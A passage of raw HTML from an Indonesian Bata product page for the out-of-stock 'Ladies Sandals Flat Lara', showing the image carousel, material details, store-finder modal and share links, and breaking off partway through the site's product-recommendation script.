https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw788d2cdd/images/large/5715001_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandals Flat Lara"
        title="Ladies Sandals Flat Lara"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5715001" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2cdfab75/images/large/5715001_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandals Flat Lara"
        title="Ladies Sandals Flat Lara"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5715001" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd4b68d45/images/large/5715001_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandals Flat Lara"
        title="Ladies Sandals Flat Lara"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5715001" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe7591802/images/large/5715001_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Ladies Sandals Flat Lara"
        title="Ladies Sandals Flat Lara"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/id/wanita/merek/bata/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/wanita/merek/bata/" data-button-position="top">
            BATA
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Ladies Sandals Flat Lara</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Pilih ukuran
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="540M_2022_5715001" data-is-disabled='true'
        disabled>
        Stok Habis
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="/on/demandware.store/Sites-bata-id-Site/in_ID/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-id-Site/in_ID/Stores-CustomerInfo"
        data-address-customer
        data-pid="540M_2022_5715001"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Temukan di toko
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Temukan di toko</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Masukkan kota, alamat atau pin lokasi</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">cari</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Petunjuk Ukuran</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/id/wanita/merek/bata/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/wanita/merek/bata/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw3de992ec/brand/bata.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Bata sandals for ladies is perfect for every occasion. These collection will make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Nomer Barang :</span>
    <span data-target="articleNo">
        5715001</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Karakteristik</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Berat</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Tinggi Tumit</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">ukuran tepian:</span>
            
        </li>

        
        <li class="" data-target="heelHeight">
            <span class="cc-description-attribute-label">Tinggi hak :</span>
            1
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">product.tabs.platform.height</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Tinggi sepatu :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Tinggi:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Panjang:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Kedalaman:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">product.tabs.strap.length</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">product.tabs.additional.handle</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">product.tabs.technical.description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/id/wanita/" aria-current="page">
                Wanita
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/wanita/alas-kaki/" aria-current="page">
                Alas Kaki
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/wanita/alas-kaki/sandal/" aria-current="page">
                Sandal
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/id/wanita/merek/bata/" aria-current="page">
                BATA
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Bahan</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwafbbc16a/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwb5196f0b/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="TPR"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="TPR" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">TPR</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw21d1c0eb/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Jahitan</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2022_5715001">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Bagikan</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="540M_2022_5715001">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fwanita%2Falas-kaki%2Fsandal%2Fladies-sandals-flat-lara-540M_2022_5715001.html" title="Facebook" data-content-type="Ladies Sandals Flat Lara" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fwanita%2Falas-kaki%2Fsandal%2Fladies-sandals-flat-lara-540M_2022_5715001.html&description=Ladies%20Sandals%20Flat%20Lara&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw4713e399%2Fimages%2Flarge%2F5715001_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Ladies Sandals Flat Lara" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fwanita%2Falas-kaki%2Fsandal%2Fladies-sandals-flat-lara-540M_2022_5715001.html&text=Ladies Sandals Flat Lara" data-content-type="Ladies Sandals Flat Lara" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/id/wanita/alas-kaki/sandal/ladies-sandals-flat-lara-540M_2022_5715001.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-wanita" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Ladies Sandals Flat Lara"
    data-id="540M_2022_5715001"
    data-dimension1="540M_TA5710011401W"
    data-dimension2="5715001"
    data-dimension3="540M_2022_5715001"
    data-price="null"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Bata sandals for ladies is perfect for every occasion. These collection will make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/ladies-sandals-flat-lara-540M_TA5710011401W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4713e399/images/large/5715001_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '021e96cfd1d7731ded9d3fadf1';
var contextAUID = decodeHtml('540M_TA5710011401W');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('540M_2022_5715001');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-reccomendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
